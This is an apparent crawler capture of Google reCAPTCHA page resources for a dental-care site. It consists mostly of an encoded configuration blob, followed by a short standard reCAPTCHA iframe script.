swo3Ch8Krd37DrwZjQmPDgyjCqgnCu8KmQ8KJChnDnQNLXsKVwo/DjMKMw70pUmpdwowQWwvCg3RHwo9bw4tSwo3CnljDrsO8wq3DlX3DoVViwq7Dt8K8P8OMCGTCv8Krw7shwqvCgUkNF8KsRMKqw5U2w7Q9wqUbHsKhV2Y+w77CvsKQwrHDjXzDusKGw6V4w54dW1sowpgQAjpMWcKlwr/[base64]/DqcKXFMOtaAkiVhXCrMOicVXDrlnCi3/Dnl4PwoDDpcOHXsO6w7zDpcOPw5DCg1Jkw6/DqgrDnAbDnAVtw6N+w5DDiMONw67Dl8OJfMKIw4LDscOfwrrDrw1wSy3ClcKCF8ODwqNsJyRBw44QOXTDpMKbw5TDnMOqakLCsBrChzHCocOowqYNEC/DnsOSw4tYw4fDlG0mKcKrwrEUNgXDnXxGwoHCu8OuE8K3YcKYw60OS8OBw5/Dp8ODw7xydMK1w6XDtz1MR8Kswq/[base64]/[base64]/DpEHClF/CscK1EMOzwpJUfMOTZF3DhMKGwpjDgVgRFMO2wqjDnWrCuCJIGcKZTHrDk8K1RAHCtgHDjcK/FsOXwot/[base64]/Cp241wrtiBxEzwpV4fmLDvAvChcOIU1FBcMO/AsOcwogjwqnCocKdW2B6w5rCv1J2wogQJ8OVVBU/dC0dUcK1w6fDlMODwp7DkMOCw6RewrxyVRjDtsK/QU3DgA4ew6J8XcK+w6vDjMKnw4HCk8OCw6Qvw4gKwqzCl8OGMsK+wq7CqHdKdzPCsMKEw4Jiw7QJwpUawpHCqTEKHidDHXFKRMO6L8Orb8Kpw5XCqcOQNMOHw4ZuwqNBw58OLS3CkBo0QSXCrU/CqsKJw4TDhS93fcKkw5fCicOMbcORw4fCnFROw6TCjUAHw6JXYsKhTxvDsH1QbcKlKMKHKsOtw7s9wrtWeMOEw67Dr8OLWAXCm8KxwpzDh8Olw4pZwrUPb38twr7DnjcPFsKre8KQAcOrw6stAB3Cm34nOmdxw73CkMKNw7xzV8KeEzRaAFw/JcO1fwp2FsKuScO7PkVBWcKfw4TDv8OywqTCh8KjUzrDlsK+wpTCkzgBw5x1wobDlyPDq3rDj8K3w7bCp0MhbGJMw4h1IRDDhXTCnHJACnxlVMKWQcKnwpXClmQ7LT/Ch8KpwoLDqiDDocOdw6jDkB5Yw6pofsOUKBJXcMOkbsOnw73CgUvCuk4BEHLChcK+CXh/eVBiw6nDqMOTE8KKw6A7w50XNk5/YsKoHsK1w4rDlMKGLMKXwp8cwqjDtQrDo8OvwpLDkG0Swr05w4XDqsOicE9QPMOaB8O9U8O9w4slw7oRDHrDhm8wDcKJwoksw4PDjC/[base64]/Cq8OEw7bDi8OCw6DCp8K3ZsKjT2HCpnbDp8OLwqjCp8Oxw5zCq8KZLcOzwpt1fWZqIF3DqMO9LsOzwrF3w5ghw6vDmsKJw58VwrzDpMKcVsOCw75Cw6s5HsOPXQHChn7ClWZpw47Ci8KRKQ/DknkGK3LCs8KuScOIwr9Ww4fDrMOpOABSJMObGhRqRMOMDWfDmgB9w4DDqUsywprCmDfCvSZfwpw8wqnCv8OawrTCiysCRcOKQsKJO35DchnCnQjClsOpw4bDmCszw6LDq8KQO8KPc8OiBcKBwrvCo0bDjsOZw5k2wphhwqrCsSfCq2M3EMKxw7rCvsKIwrsoZMO/[base64]/DqMOuImJ/[base64]/IsO7WsOTw6LCvk/[base64]/LmbDuMKOwqjDn2jDhXNbGzVPwoXDl0vDgF/[base64]/P34wwr/DgD7Di8KKDMKlwqjDpsOYwrpyw5/[base64]/[base64]/w7vDiMOhHMKPw4IPw4PDq8OCScKOFsKnw6PClBjCksOkdcKxw7R2w5EZQMOkw5IFwrYHw5DDmUrDnjHDqBpOZ8K+QMKqF8KQw64penMvI8KJNgjCnTA9N8K5wpk9BDYswprDlkHDjcOOX8O8wo/DhXXDvcO+wq7CjExewoTChDvCt8Kkw7ZyCMOOEcOUw6rDrn9UJcOYw4EVDcKGw4EVw4c/AhNLwojCtMOcwolta8OMw5DCuTpndsKxw6MSCMOvwqZVKsOuw4fCuGrChsOMV8OWNn/DujAOw5DCoUHDvEcdw5Bkbi1MchJ8w7NkR0ZXw4DDhg9SAMKca8K9BRxBdkHDsMKowpkQwobDnXwOwoLCmShwEMKeR8K9Ln7Ckm3Cu8KVPsKawqvDgcOeHMKqbMKNLUsqw5dhwqDCpCRJf8ODwoI0w4bCv8KsFyLDqcOxwq9ZDV3Cny15w7DDgF/[base64]/Cv3A8dThWw6ArUlzCjsK4wr0ZwpJQwofDkcKKw5kIw4lYwprDjsOdw7nCtA/CoMO5XH82CwJAw5UDwph0dcO1w4jDtAcqaRrDuMKbwphCw681RsOvwrgxdS7DgBhHwq9wwrLClCfChS0Vw4TCvG/Cs2fDusOYw6pkag8gw58+LsO7d8Oaw6XCqH7DoDXClwDDuMOKw7vDp8OIQMK8A8Oew45OwqlFJGQUOMOcEcKBw4gjV2g/[base64]/wqUiGUrChcODwqfCsgzCh8KnwrXCgSzDk8KVasOsJFxtEgDDtAjCs8OGbMKdOMKOeW5lUyA4w4Udw6PClsKLP8OiPMKAw6RaZiJ2wq5qLyfDkzJYawTCkTvCl8Khwr7DmMO/[base64]/[base64]/Cjl8bPcOnwrhdw4DDo8OBw7vCosKqF8OWw4zClV8jw5xKw7JiBMOFEsKxwocQUsOiw5kKwqoPbsO0w7oeRxnDmcOYwrQew7wnH8KIfsOyw6nDicKDdE57fmXDqiDCjSDCiMKdV8OiwonDrcOUGwwyLBDClx0DCCd4OcKQw4wFwrM3VjEVNsOWwqJiWsO/w454QcO5woAWw4TCiBnCki98M8O/wqnCk8K/w5DDp8OMw7zDjsKJw5/[base64]/DsxJpwq/[base64]/w77CuMOowqXCnW4/w7V+w6jCgxLDr8OVW3FLPUIbw6RmfMKww5sodXPDrsOMwrrDkVEAIsKdJMKnw5USw6ZOQ8KASnDCmQxMd8OSwogDwpUZHSBgwr8MN2DCozLDm8Kvw4hNCcO6SUfDosOPw4LCsxnCv8O3w5nCocOqRsO/J3rCnMKiw73CiUcGY33DhFDCmybDucKAK2ssbsOKD8OTPS0/[base64]/[base64]/CjHLDmSXDt8OWYE3DpsKvK8KEw7EYWwwjNzzDpcOOGTjDnGdlBzF4eHDCs2jCoMOzPsOSe8KGClfCoS7CpBHCsV5nwoxwd8OUZ8OLw63Ci0oaUkvCoMK2FAZYw6hAwqsmw6hhdhE0wr4BHlLCsA/CgVtZwrrCtsKKwrppw4TDrMK+QlszXcKxU8O/w6VOXMOlw4Z6UGUmw4rCpSwcZMKAWcO9EsOMwpsQX8KRw4/CgQsfGzk0BMKmX8K1wqZTKEHDpg98A8Kzw6bDu2zDlDtnwo7DlgjCisK0w6jDhU5pX3xMTsOYwqYwDMKKwqzDkMO6wpnDlD0Dw5huL19RAcORw7fCsnQ/U8K7wrnChnxsByTCszcNYsOTCcKsDTnDv8O4S8KcwrgBwofDizvClhVmGlxYGnnDpcOTIkzDq8OkNMKRMkZ8NcKdw7d8bMKMw49kw7vCnxHCqcKAZ0fDhRLCrEHDt8KGwoMoV8KIwqbDk8KADsOCw4vDv8OIwql6wp/Du8K3IzMIwpfDnnlCOwTCpsOOYcO/GAYJWMKrFsKkQE0xw4I+Mj/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvZAUTAAAAAK0NUyKAPRz2sMSGGZWe2h6xihyT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.freedentalcare.us:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A/OzXFpYcuITmCVeYMmRIXpvsgbUZpc7FMOLK2ph7aE\\u003d\x22,0,0,null,1,1768807367075,0,0,[123,250,35,211,162],null,[116,55,151,140,55],\x22RC-KR6ME3aoM3e8qQ\x22,null,null,null,null,null,\x220dAFcWeA7jEFp8g5u6XeVXNXyr-k56hkk4NCCuN6GHm1Njq51lYUElB8-UokHReNiIz-lZ-OTMM6N_pZV2OktICkjhzv3kyrjvEA\x22,1768890167210]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HJ-F_ocpyh7FzhYkAZzq9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768803769643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>